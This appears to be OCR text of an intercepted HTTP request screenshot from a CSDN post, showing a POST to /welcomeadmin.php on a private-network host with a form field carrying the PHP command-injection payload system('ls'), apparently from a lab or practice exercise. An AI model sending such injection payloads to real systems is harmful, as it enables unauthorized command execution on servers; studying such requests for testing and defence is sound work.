 Request
Pretty Raw Hex \n
1 POST /welcomeadmin.php HTTP/1.1
2 Host : 192.168.12.163
3 User-Agent : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/114.0
4 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,i
mage/webp,*/*;q=0.8
5 Accept-Language :
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding : gzip, deflate
7 Content-Type : application/x-www-form-urlencoded
8 Content-Length : 52
9 Origin : http://192.168.12.163
10 Connection : close
11 Referer : http://192.168.12.163/welcomeadmin.php
12 Cookie : PHPSESSID =ot1krb2u513naclm8bjc9isl8k
13 Upgrade-Insecure-Requests : 1
14
15 fname =login0 &lname =system('ls')
16 &search =Search+User
CSDN @二和不会